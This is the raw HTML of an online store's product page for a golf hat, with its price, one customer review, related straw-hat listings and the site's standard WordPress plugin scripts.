<ul class="sub-menu"><li id="menu_mobile-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu_mobile-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu_mobile-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu_mobile-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
</li><li id="menu_mobile-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu_mobile-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu_mobile-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu_mobile-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu_mobile-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://nassaugolf.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nassaugolf.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://nassaugolf.com/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://nassaugolf.com/product-category/accessories/golf-hat/">Hat</a>&nbsp;&#47;&nbsp;Nassau Golf Hat</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3369" class="product type-product post-3369 status-publish first instock product_cat-golf-hat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nassaugolf.com/wp-content/uploads/2022/10/HAT-100x100.jpg" data-thumb-alt="Nassau Golf Hat" data-thumb-srcset="https://nassaugolf.com/wp-content/uploads/2022/10/HAT-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-180x180.jpg 180w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg"><img width="600" height="600" src="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg" class="wp-post-image" alt="Nassau Golf Hat" data-caption="" data-src="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg" data-large_image="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg 600w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/HAT-180x180.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nassau Golf Hat</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>

	
	<form class="cart" action="https://nassaugolf.com/product/nassau-golf-hat/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ef192b693a">Nassau Golf Hat quantity</label>
	<input
		type="number"
				id="quantity_696ef192b693a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3369" class="single_add_to_cart_button button alt">Buy now</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://nassaugolf.com/product-category/accessories/golf-hat/" rel="tag">Hat</a></span>
	
	<span class="product_id">Product ID: <span>3369</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (1)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Nassau Golf Hat</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-978">

	<div id="comment-978" class="comment_container">

		
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Samuel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-19T15:00:00+00:00">March 19, 2024</time>
	</p>

	<div class="description"><p>Very well worth the money.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review</span><form action="https://nassaugolf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-4475 status-publish first instock product_cat-golf-hat has-post-thumbnail taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
								<a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms1/">
				<img width="300" height="300" src="https://nassaugolf.com/wp-content/uploads/2022/10/MS1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nassau Straw Hats With Embroidered Band MS1" decoding="async" srcset="https://nassaugolf.com/wp-content/uploads/2022/10/MS1-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1-180x180.jpg 180w, https://nassaugolf.com/wp-content/uploads/2022/10/MS1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="mask"></div>			<div class="icons">
				<a rel="nofollow" href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms1/" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="4475"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"></a><a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms1/" aria-hidden="true" class="shop_link button icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms1/">Nassau Straw Hats With Embroidered Band MS1</a></h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>            </div><!-- /.post_header -->
		
<a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4475" data-quantity="1" class="button product_type_simple" data-product_id="4475" data-product_sku="" aria-label="Read more about &ldquo;Nassau Straw Hats With Embroidered Band MS1&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4475" class="screen-reader-text">
			</span>
				</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-4485 status-publish instock product_cat-golf-hat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
								<a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms2/">
				<img width="300" height="300" src="https://nassaugolf.com/wp-content/uploads/2022/10/MS2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nassau Straw Hats With Embroidered Band MS2" decoding="async" srcset="https://nassaugolf.com/wp-content/uploads/2022/10/MS2-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2-180x180.jpg 180w, https://nassaugolf.com/wp-content/uploads/2022/10/MS2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="mask"></div>			<div class="icons">
				<a rel="nofollow" href="/product/nassau-golf-hat/?add-to-cart=4485" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="4485"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"></a><a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms2/" aria-hidden="true" class="shop_link button icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://nassaugolf.com/product/nassau-straw-hats-with-embroidered-band-ms2/">Nassau Straw Hats With Embroidered Band MS2</a></h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>            </div><!-- /.post_header -->
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<a href="/product/nassau-golf-hat/?add-to-cart=4485" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4485" data-product_sku="" aria-label="Add to cart: &ldquo;Nassau Straw Hats With Embroidered Band MS2&rdquo;" rel="nofollow" data-success_message="&ldquo;Nassau Straw Hats With Embroidered Band MS2&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4485" class="screen-reader-text">
			</span>
				</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
		</ul>

	</section>
	</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_logo_wrap">
			<div class="footer_logo_inner">
				<h1 class="logo_footer_text"><a href="https://nassaugolf.com/">Nassau precision Casting Co, Inc</a></h1>			</div>
		</div>
		 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Nassau Golf Inc. 2024</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/drone-media/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
        /* Style for the last menu item */
        #toggle-menu li:last-of-type > .elementor-item {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
            padding: 25px 24px;
            font-weight: 600;
            font-size: 17px;
            text-align: center;
            transition: background-color 0.3s ease, color 0.3s ease;
        }
        #toggle-menu li:last-of-type > .elementor-item:hover {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
        }

    <style type="text/css">
        /* Apply the dynamic text color to the default state */
        #cta-text-color .elementor-cta__button,
        #cta-text-color .elementor-ribbon-inner {
            color: black !important; /* Apply dynamic color to the default state */
        }

        /* Completely avoid overriding hover styles */
        #cta-text-color .elementor-cta__button:hover,
        #cta-text-color .elementor-ribbon-inner:hover {
            color: auto !important; /* Allow Elementor's hover settings to take full effect */
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const textColor = 'black';
            const elements = document.querySelectorAll('#cta-text-color .elementor-cta__button, #cta-text-color .elementor-ribbon-inner');

            elements.forEach(function (element) {
                // Set default color dynamically
                element.style.color = textColor;

                // Let Elementor handle hover styles completely
                element.addEventListener('mouseenter', function () {
                    element.style.color = ''; // Clear dynamic styles on hover
                });

                element.addEventListener('mouseleave', function () {
                    element.style.color = textColor; // Reapply dynamic color after hover
                });
            });
        });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nassaugolf.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/nassaugolf.com\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hat","@id":"https:\/\/nassaugolf.com\/product-category\/accessories\/golf-hat\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nassau Golf Hat","@id":"https:\/\/nassaugolf.com\/product\/nassau-golf-hat\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nassaugolf.com\/product\/nassau-golf-hat\/#product","name":"Nassau Golf Hat","url":"https:\/\/nassaugolf.com\/product\/nassau-golf-hat\/","description":"","image":"https:\/\/nassaugolf.com\/wp-content\/uploads\/2022\/10\/HAT.jpg","sku":3369,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/nassaugolf.com\/product\/nassau-golf-hat\/","seller":{"@type":"Organization","name":"Nassau precision Casting Co, Inc","url":"https:\/\/nassaugolf.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuel"},"reviewBody":"Very well worth the money.","datePublished":"2024-03-19T15:00:00+00:00"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.3" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"4cf67e44ab"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.3" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.3" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".menu-main-menu-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.3" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="push-notifications-init-js-extra">
/* <![CDATA[ */
var push_notifications_config = {"api":"https://ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"nassaugolf.com","pageUrl":"https://nassaugolf.com/product/nassau-golf-hat/","autoPrompt":"1","promptDelay":"3"};
//# sourceURL=push-notifications-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://nassaugolf.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="drone-media-init-js-extra">
/* <![CDATA[ */
var DRONE_MEDIA_STORAGE = {"ajax_url":"https://nassaugolf.com/wp-admin/admin-ajax.php","ajax_nonce":"a33cb7d1fc","site_url":"https://nassaugolf.com","theme_url":"https://nassaugolf.com/wp-content/themes/drone-media","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#d72323","button_hover":"default","stretch_tabs_area":"1"};
//# sourceURL=drone-media-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/__scripts.js" id="drone-media-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
